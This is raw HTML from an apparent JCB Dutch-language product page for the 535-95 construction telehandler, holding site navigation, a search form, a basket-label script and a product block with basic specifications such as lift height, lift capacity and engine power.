                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/minigraafmachines/">Minigraafmachines </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/scharnierende-gieken/">Scharnierende gieken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/verreikers/">Verreikers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/wieldumpers/">Wieldumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landbouw
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/compacte-rupsladers/">Compacte Rupsladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/fastrac/">Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/dumpsters/">Mini-rupsumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/schrankladers/">Schrankladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/telescopische-wielladers/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/verreiker/">Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistiek
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Onderdelen &amp; Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/klantenservice/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Onderdelen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/cab-and-body-parts/">Cabine en carrosserieonderdelen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/chassis-and-undercarriage/">Chassis en onderwagen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/electrical-and-lighting-systems/">Elektrische en verlichtingssystemen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/ground-engaging-tools/">Grondbewerkingsgereedschap</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/service-fluids/">Onderhoudsvloeistoffen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/powertrain-components/">Powertrain-componenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/machine-health-check/">JCB machinegezondheidscontrole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Kopen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/kopen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/kopen/aanbiedingen/">Aanbiedingen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Verkennen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/verkennen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Betrekken
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/engage/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Inzicht
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/news/">Nieuws</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/our-story/">Ons verhaal</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kennis
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/kennis/snelstartgidsen/">Snelstartgidsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/kennis/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Duurzaamheid
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/electric/">Elektrisch</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/waterstof/">Waterstof</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/verkennen/bedrijf/">Bedrijf</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Thema omschakelen</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Zoeken</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/nl-NL/zoekresultaten/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Zoeken" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Zoeken</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Voer een zoekterm in</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Voer een zoekterm in"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Voer een zoekterm in</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Zoeken
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aan mand toegevoegd',
      basketOptionsIntro: 'Opties',
      continueBrowsingButton: 'Verder bladeren',
      viewBasketButton: 'Naar mand',
      closeBasketLabel: 'Melding sluiten',
      checkoutUrl: '/nl-NL/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Vraag een offerte aan',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/nl-NL/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Terugkeer naar startpagina</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/nl-NL/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/nl-NL/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                        <a href="/nl-NL/products/machines/verreiker/" class="c-breadcrumbs__link">
                            Verreiker
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    535-95
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">535-95</h1>
                    <div class="c-page-title__text"><p>De JCB 535-95 constructieverreiker is een Verreiker die ontworpen is om de uitdagingen van elke locatie aan te kunnen.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/31032-5061631868/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/31032-5061631868/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/31032-5061631868/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/31032-5061631868/Img_1424x891" alt="A_THL_535-95_T4_17" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;535-95&quot;,&quot;id&quot;:&quot;8fc8213f-4d45-4310-ada6-7b00a44082e7&quot;,&quot;SKU&quot;:&quot;535-95&quot;,&quot;category&quot;:&quot;Verreiker&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/31033-5061731867/Img_800x800&quot;,&quot;altName&quot;:&quot;A_THL_535-95_T4_13&quot;},&quot;description&quot;:&quot;&lt;p&gt;De JCB 535-95 constructieverreiker is een Verreiker die ontworpen is om de uitdagingen van elke locatie aan te kunnen.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Max. hefhoogte&quot;,&quot;propertyId&quot;:&quot;c415f53da93443aab055cd8f9f9c0d48&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;9.5&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. hefvermogen&quot;,&quot;propertyId&quot;:&quot;e8a8ab9edd394844af91518679fcbac1&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;3500&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. motorvermogen&quot;,&quot;propertyId&quot;:&quot;c2268824b9de4660bcc5f45305ba12a9&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;55&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. reikwijdte&quot;,&quot;propertyId&quot;:&quot;9a10dfe135134132b5d697b62ec9f5a2&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;6.52&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Rijsnelheid&quot;,&quot;propertyId&quot;:&quot;62e29916ef0845c78cb12ff4ad867f8f&quot;,&quot;metricUnit&quot;:&quot;kph&quot;,&quot;metricValue&quot;:&quot;33&quot;,&quot;imperialUnit&quot;:&quot;mph&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Bedrijfsgewicht&quot;,&quot;propertyId&quot;:&quot;7b1cb638e3224ff88e120f6813222b0b&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;8215&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/nl-NL/products/machines/verreiker/535-95&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Downloaden brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
